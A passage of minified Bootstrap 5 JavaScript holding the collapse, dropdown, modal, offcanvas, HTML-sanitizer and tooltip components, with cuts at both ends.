n.classList.remove(Tt),r.classList.add(Tt),this._isSliding=!1,g();l&&this.cycle()}_directionToOrder(t){return[lt,at].includes(t)?y()?t===at?rt:ot:t===at?ot:rt:t}_orderToDirection(t){return[ot,rt].includes(t)?y()?t===rt?at:lt:t===rt?lt:at:t}static carouselInterface(t,e){const i=$t.getOrCreateInstance(t,e);let{_config:s}=i;"object"==typeof e&&(s={...s,...e});const n="string"==typeof e?e:s.slide;if("number"==typeof e)i.to(e);else if("string"==typeof n){if(void 0===i[n])throw new TypeError(`No method named "${n}"`);i[n]()}else s.interval&&s.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){$t.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=l(this);if(!e||!e.classList.contains("carousel"))return;const i={...J.getDataAttributes(e),...J.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(i.interval=!1),$t.carouselInterface(e,i),s&&$t.getInstance(e).to(s),t.preventDefault()}}B.on(document,wt,"[data-bs-slide], [data-bs-slide-to]",$t.dataApiClickHandler),B.on(window,Et,(()=>{const t=s.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)$t.carouselInterface(t[e],$t.getInstance(t[e]))})),E($t);const Lt="collapse",kt="bs.collapse",Ot=`.${kt}`,Dt={toggle:!0,parent:""},It={toggle:"boolean",parent:"(string|element)"},Nt=`show${Ot}`,St=`shown${Ot}`,xt=`hide${Ot}`,Mt=`hidden${Ot}`,Pt=`click${Ot}.data-api`,jt="show",Ht="collapse",Rt="collapsing",Bt="collapsed",Wt="width",qt='[data-bs-toggle="collapse"]';class zt extends z{constructor(t,e){super(t),this._isTransitioning=!1,this._config=this._getConfig(e),this._triggerArray=s.find(`${qt}[href="#${this._element.id}"],${qt}[data-bs-target="#${this._element.id}"]`);const i=s.find(qt);for(let t=0,e=i.length;t<e;t++){const e=i[t],n=a(e),o=s.find(n).filter((t=>t===this._element));null!==n&&o.length&&(this._selector=n,this._triggerArray.push(e))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return Dt}static get NAME(){return Lt}toggle(){this._element.classList.contains(jt)?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(jt))return;let t,e;this._parent&&(t=s.find(".show, .collapsing",this._parent).filter((t=>"string"==typeof this._config.parent?t.getAttribute("data-bs-parent")===this._config.parent:t.classList.contains(Ht))),0===t.length&&(t=null));const i=s.findOne(this._selector);if(t){const s=t.find((t=>i!==t));if(e=s?zt.getInstance(s):null,e&&e._isTransitioning)return}if(B.trigger(this._element,Nt).defaultPrevented)return;t&&t.forEach((t=>{i!==t&&zt.collapseInterface(t,"hide"),e||q.set(t,kt,null)}));const n=this._getDimension();this._element.classList.remove(Ht),this._element.classList.add(Rt),this._element.style[n]=0,this._triggerArray.length&&this._triggerArray.forEach((t=>{t.classList.remove(Bt),t.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);const o=`scroll${n[0].toUpperCase()+n.slice(1)}`;this._queueCallback((()=>{this._element.classList.remove(Rt),this._element.classList.add(Ht,jt),this._element.style[n]="",this.setTransitioning(!1),B.trigger(this._element,St)}),this._element,!0),this._element.style[n]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._element.classList.contains(jt))return;if(B.trigger(this._element,xt).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,p(this._element),this._element.classList.add(Rt),this._element.classList.remove(Ht,jt);const e=this._triggerArray.length;if(e>0)for(let t=0;t<e;t++){const e=this._triggerArray[t],i=l(e);i&&!i.classList.contains(jt)&&(e.classList.add(Bt),e.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[t]="",this._queueCallback((()=>{this.setTransitioning(!1),this._element.classList.remove(Rt),this._element.classList.add(Ht),B.trigger(this._element,Mt)}),this._element,!0)}setTransitioning(t){this._isTransitioning=t}_getConfig(t){return(t={...Dt,...t}).toggle=Boolean(t.toggle),u(Lt,t,It),t}_getDimension(){return this._element.classList.contains(Wt)?Wt:"height"}_getParent(){let{parent:t}=this._config;t=d(t);const e=`${qt}[data-bs-parent="${t}"]`;return s.find(e,t).forEach((t=>{const e=l(t);this._addAriaAndCollapsedClass(e,[t])})),t}_addAriaAndCollapsedClass(t,e){if(!t||!e.length)return;const i=t.classList.contains(jt);e.forEach((t=>{i?t.classList.remove(Bt):t.classList.add(Bt),t.setAttribute("aria-expanded",i)}))}static collapseInterface(t,e){let i=zt.getInstance(t);const s={...Dt,...J.getDataAttributes(t),..."object"==typeof e&&e?e:{}};if(!i&&s.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(s.toggle=!1),i||(i=new zt(t,s)),"string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}}static jQueryInterface(t){return this.each((function(){zt.collapseInterface(this,t)}))}}B.on(document,Pt,qt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const e=J.getDataAttributes(this),i=a(this);s.find(i).forEach((t=>{const i=zt.getInstance(t);let s;i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),s="toggle"):s=e,zt.collapseInterface(t,s)}))})),E(zt);const Ft="dropdown",Ut=".bs.dropdown",Kt=".data-api",Vt="Escape",Qt="Space",Xt="ArrowUp",Yt="ArrowDown",Gt=new RegExp(`${Xt}|${Yt}|${Vt}`),Zt=`hide${Ut}`,Jt=`hidden${Ut}`,te=`show${Ut}`,ee=`shown${Ut}`,ie=`click${Ut}`,se=`click${Ut}${Kt}`,ne=`keydown${Ut}${Kt}`,oe=`keyup${Ut}${Kt}`,re="show",ae='[data-bs-toggle="dropdown"]',le=".dropdown-menu",ce=y()?"top-end":"top-start",he=y()?"top-start":"top-end",de=y()?"bottom-end":"bottom-start",ue=y()?"bottom-start":"bottom-end",ge=y()?"left-start":"right-start",fe=y()?"right-start":"left-start",me={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},_e={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class pe extends z{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get Default(){return me}static get DefaultType(){return _e}static get NAME(){return Ft}toggle(){if(f(this._element))return;this._element.classList.contains(re)?this.hide():this.show()}show(){if(f(this._element)||this._menu.classList.contains(re))return;const t=pe.getParentFromElement(this._element),e={relatedTarget:this._element};if(!B.trigger(this._element,te,e).defaultPrevented){if(this._inNavbar)J.setDataAttribute(this._menu,"popper","none");else{if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:h(this._config.reference)?e=d(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const s=this._getPopperConfig(),n=s.modifiers.find((t=>"applyStyles"===t.name&&!1===t.enabled));this._popper=i.createPopper(e,this._menu,s),n&&J.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&[].concat(...document.body.children).forEach((t=>B.on(t,"mouseover",_))),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle(re),this._element.classList.toggle(re),B.trigger(this._element,ee,e)}}hide(){if(f(this._element)||!this._menu.classList.contains(re))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_addEventListeners(){B.on(this._element,ie,(t=>{t.preventDefault(),this.toggle()}))}_completeHide(t){B.trigger(this._element,Zt,t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((t=>B.off(t,"mouseover",_))),this._popper&&this._popper.destroy(),this._menu.classList.remove(re),this._element.classList.remove(re),this._element.setAttribute("aria-expanded","false"),J.removeDataAttribute(this._menu,"popper"),B.trigger(this._element,Jt,t))}_getConfig(t){if(t={...this.constructor.Default,...J.getDataAttributes(this._element),...t},u(Ft,t,this.constructor.DefaultType),"object"==typeof t.reference&&!h(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${Ft.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_getMenuElement(){return s.next(this._element,le)[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ge;if(t.classList.contains("dropstart"))return fe;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?he:ce:e?ue:de}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=s.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(g);i.length&&A(i,e,t===Yt,!i.includes(e)).focus()}static dropdownInterface(t,e){const i=pe.getOrCreateInstance(t,e);if("string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}}static jQueryInterface(t){return this.each((function(){pe.dropdownInterface(this,t)}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=s.find(ae);for(let i=0,s=e.length;i<s;i++){const s=pe.getInstance(e[i]);if(!s||!1===s._config.autoClose)continue;if(!s._element.classList.contains(re))continue;const n={relatedTarget:s._element};if(t){const e=t.composedPath(),i=e.includes(s._menu);if(e.includes(s._element)||"inside"===s._config.autoClose&&!i||"outside"===s._config.autoClose&&i)continue;if(s._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(n.clickEvent=t)}s._completeHide(n)}}static getParentFromElement(t){return l(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?t.key===Qt||t.key!==Vt&&(t.key!==Yt&&t.key!==Xt||t.target.closest(le)):!Gt.test(t.key))return;const e=this.classList.contains(re);if(!e&&t.key===Vt)return;if(t.preventDefault(),t.stopPropagation(),f(this))return;const i=()=>this.matches(ae)?this:s.prev(this,ae)[0];return t.key===Vt?(i().focus(),void pe.clearMenus()):t.key===Xt||t.key===Yt?(e||i().click(),void pe.getInstance(i())._selectMenuItem(t)):void(e&&t.key!==Qt||pe.clearMenus())}}B.on(document,ne,ae,pe.dataApiKeydownHandler),B.on(document,ne,le,pe.dataApiKeydownHandler),B.on(document,se,pe.clearMenus),B.on(document,oe,pe.clearMenus),B.on(document,se,ae,(function(t){t.preventDefault(),pe.dropdownInterface(this)})),E(pe);const be=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ve=".sticky-top";class ye{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",(e=>e+t)),this._setElementAttributes(be,"paddingRight",(e=>e+t)),this._setElementAttributes(ve,"marginRight",(e=>e-t))}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const s=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+s)return;this._saveInitialAttribute(t,e);const n=window.getComputedStyle(t)[e];t.style[e]=`${i(Number.parseFloat(n))}px`}))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(be,"paddingRight"),this._resetElementAttributes(ve,"marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&J.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=J.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(J.removeDataAttribute(t,e),t.style[e]=i)}))}_applyManipulationCallback(t,e){h(t)?e(t):s.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ee={isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},we={isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},Te="backdrop",Ae="show",Ce=`mousedown.bs.${Te}`;class $e{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&p(this._getElement()),this._getElement().classList.add(Ae),this._emulateAnimation((()=>{w(t)}))):w(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove(Ae),this._emulateAnimation((()=>{this.dispose(),w(t)}))):w(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className="modal-backdrop",this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ee,..."object"==typeof t?t:{}}).rootElement=d(t.rootElement),u(Te,t,we),t}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),B.on(this._getElement(),Ce,(()=>{w(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(B.off(this._element,Ce),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){T(t,this._getElement(),this._config.isAnimated)}}const Le="modal",ke=".bs.modal",Oe="Escape",De={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},Ne=`hide${ke}`,Se=`hidePrevented${ke}`,xe=`hidden${ke}`,Me=`show${ke}`,Pe=`shown${ke}`,je=`focusin${ke}`,He=`resize${ke}`,Re=`click.dismiss${ke}`,Be=`keydown.dismiss${ke}`,We=`mouseup.dismiss${ke}`,qe=`mousedown.dismiss${ke}`,ze=`click${ke}.data-api`,Fe="modal-open",Ue="show",Ke="modal-static";class Ve extends z{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=s.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new ye}static get Default(){return De}static get NAME(){return Le}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){if(this._isShown||this._isTransitioning)return;B.trigger(this._element,Me,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Fe),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),B.on(this._element,Re,'[data-bs-dismiss="modal"]',(t=>this.hide(t))),B.on(this._dialog,qe,(()=>{B.one(this._element,We,(t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(t))))}hide(t){if(t&&["A","AREA"].includes(t.target.tagName)&&t.preventDefault(),!this._isShown||this._isTransitioning)return;if(B.trigger(this._element,Ne).defaultPrevented)return;this._isShown=!1;const e=this._isAnimated();e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),B.off(document,je),this._element.classList.remove(Ue),B.off(this._element,Re),B.off(this._dialog,qe),this._queueCallback((()=>this._hideModal()),this._element,e)}dispose(){[window,this._dialog].forEach((t=>B.off(t,ke))),this._backdrop.dispose(),super.dispose(),B.off(document,je)}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new $e({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(t){return t={...De,...J.getDataAttributes(this._element),..."object"==typeof t?t:{}},u(Le,t,Ie),t}_showElement(t){const e=this._isAnimated(),i=s.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&p(this._element),this._element.classList.add(Ue),this._config.focus&&this._enforceFocus();this._queueCallback((()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,B.trigger(this._element,Pe,{relatedTarget:t})}),this._dialog,e)}_enforceFocus(){B.off(document,je),B.on(document,je,(t=>{document===t.target||this._element===t.target||this._element.contains(t.target)||this._element.focus()}))}_setEscapeEvent(){this._isShown?B.on(this._element,Be,(t=>{this._config.keyboard&&t.key===Oe?(t.preventDefault(),this.hide()):this._config.keyboard||t.key!==Oe||this._triggerBackdropTransition()})):B.off(this._element,Be)}_setResizeEvent(){this._isShown?B.on(window,He,(()=>this._adjustDialog())):B.off(window,He)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Fe),this._resetAdjustments(),this._scrollBar.reset(),B.trigger(this._element,xe)}))}_showBackdrop(t){B.on(this._element,Re,(t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(B.trigger(this._element,Se).defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,s=e>document.documentElement.clientHeight;!s&&"hidden"===i.overflowY||t.contains(Ke)||(s||(i.overflowY="hidden"),t.add(Ke),this._queueCallback((()=>{t.remove(Ke),s||this._queueCallback((()=>{i.overflowY=""}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!y()||i&&!t&&y())&&(this._element.style.paddingLeft=`${e}px`),(i&&!t&&!y()||!i&&t&&y())&&(this._element.style.paddingRight=`${e}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Ve.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}B.on(document,ze,'[data-bs-toggle="modal"]',(function(t){const e=l(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),B.one(e,Me,(t=>{t.defaultPrevented||B.one(e,xe,(()=>{g(this)&&this.focus()}))}));Ve.getOrCreateInstance(e).toggle(this)})),E(Ve);const Qe="offcanvas",Xe=".bs.offcanvas",Ye=".data-api",Ge=`load${Xe}${Ye}`,Ze={backdrop:!0,keyboard:!0,scroll:!1},Je={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},ti="show",ei=".offcanvas.show",ii=`show${Xe}`,si=`shown${Xe}`,ni=`hide${Xe}`,oi=`hidden${Xe}`,ri=`focusin${Xe}`,ai=`click${Xe}${Ye}`,li=`click.dismiss${Xe}`,ci=`keydown.dismiss${Xe}`;class hi extends z{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._addEventListeners()}static get NAME(){return Qe}static get Default(){return Ze}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){if(this._isShown)return;if(B.trigger(this._element,ii,{relatedTarget:t}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||((new ye).hide(),this._enforceFocusOnElement(this._element)),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(ti);this._queueCallback((()=>{B.trigger(this._element,si,{relatedTarget:t})}),this._element,!0)}hide(){if(!this._isShown)return;if(B.trigger(this._element,ni).defaultPrevented)return;B.off(document,ri),this._element.blur(),this._isShown=!1,this._element.classList.remove(ti),this._backdrop.hide();this._queueCallback((()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new ye).reset(),B.trigger(this._element,oi)}),this._element,!0)}dispose(){this._backdrop.dispose(),super.dispose(),B.off(document,ri)}_getConfig(t){return t={...Ze,...J.getDataAttributes(this._element),..."object"==typeof t?t:{}},u(Qe,t,Je),t}_initializeBackDrop(){return new $e({isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_enforceFocusOnElement(t){B.off(document,ri),B.on(document,ri,(e=>{document===e.target||t===e.target||t.contains(e.target)||t.focus()})),t.focus()}_addEventListeners(){B.on(this._element,li,'[data-bs-dismiss="offcanvas"]',(()=>this.hide())),B.on(this._element,ci,(t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()}))}static jQueryInterface(t){return this.each((function(){const e=hi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B.on(document,ai,'[data-bs-toggle="offcanvas"]',(function(t){const e=l(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),f(this))return;B.one(e,oi,(()=>{g(this)&&this.focus()}));const i=s.findOne(ei);i&&i!==e&&hi.getInstance(i).hide();hi.getOrCreateInstance(e).toggle(this)})),B.on(window,Ge,(()=>s.find(ei).forEach((t=>hi.getOrCreateInstance(t).show())))),E(hi);const di=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ui=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,gi=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,fi=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!di.has(i)||Boolean(ui.test(t.nodeValue)||gi.test(t.nodeValue));const s=e.filter((t=>t instanceof RegExp));for(let t=0,e=s.length;t<e;t++)if(s[t].test(i))return!0;return!1},mi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function _i(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const s=(new window.DOMParser).parseFromString(t,"text/html"),n=Object.keys(e),o=[].concat(...s.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],s=i.nodeName.toLowerCase();if(!n.includes(s)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[s]||[]);r.forEach((t=>{fi(t,a)||i.removeAttribute(t.nodeName)}))}return s.body.innerHTML}const pi="tooltip",bi=".bs.tooltip",vi="bs-tooltip",yi=new RegExp(`(^|\\s)${vi}\\S+`,"g"),Ei=new Set(["sanitize","allowList","sanitizeFn"]),wi={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},Ti={AUTO:"auto",TOP:"top",RIGHT:y()?"left":"right",BOTTOM:"bottom",LEFT:y()?"right":"left"},Ai={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:mi,popperConfig:null},Ci={HIDE:`hide${bi}`,HIDDEN:`hidden${bi}`,SHOW:`show${bi}`,SHOWN:`shown${bi}`,INSERTED:`inserted${bi}`,CLICK:`click${bi}`,FOCUSIN:`focusin${bi}`,FOCUSOUT:`focusout${bi}`,MOUSEENTER:`mouseenter${bi}`,MOUSELEAVE:`mouseleave${bi}`},$i="fade",Li="modal",ki="show",Oi="show",Di="out",Ii="hover",Ni="focus";class Si extends z{constructor(t,e){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ai}static get NAME(){return pi}static get Event(){return Ci}static get DefaultType(){return wi}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains(ki))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),B.off(this._element.closest(`.${Li}`),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=B.trigger(this._element,this.constructor.Event.SHOW),e=m(this._element),s=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!s)return;const n=this.getTipElement(),r=o(this.constructor.NAME);n.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this._config.animation&&n.classList.add($i);const a="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);const{container:c}=this._config;q.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(c.appendChild(n),B.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=i.createPopper(this._element,n,this._getPopperConfig(l)),n.classList.add(ki);const h="function"==typeof this._config.customClass?this._config.customClass():this._config.customClass;h&&n.classList.add(...h.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((t=>{B.on(t,"mouseover",_)}));const d=this.tip.classList.contains($i);this._queueCallback((()=>{const t=this._hoverState;this._hoverState=null,B.trigger(this._element,this.constructor.Event.SHOWN),t===Di&&this._leave(null,this)}),this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(B.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove(ki),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((t=>B.off(t,"mouseover",_))),this._activeTrigger.click=!1,this._activeTrigger[Ni]=!1,this._activeTrigger[Ii]=!1;const e=this.tip.classList.contains($i);this._queueCallback((()=>{this._isWithActiveTrigger()||(this._hoverState!==Oi&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),B.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))}),this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");return t.innerHTML=this._config.template,this.tip=t.children[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(s.findOne(".tooltip-inner",t),this.getTitle()),t.classList.remove($i,ki)}setElementContent(t,e){if(null!==t)return h(e)?(e=d(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=_i(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){let t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this._config.title?this._config.title.call(this._element):this._config.title),t}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){const i=this.constructor.DATA_KEY;return(e=e||q.get(t.delegateTarget,i))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),q.set(t.delegateTarget,i,e)),e}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${vi}-${this.updateAttachment(t)}`)}_getAttachment(t){return Ti[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach((t=>{if("click"===t)B.on(this._element,this.constructor.Event.CLICK,this._config.selector,(t=>this.toggle(t)));else if("manual"!==t){const 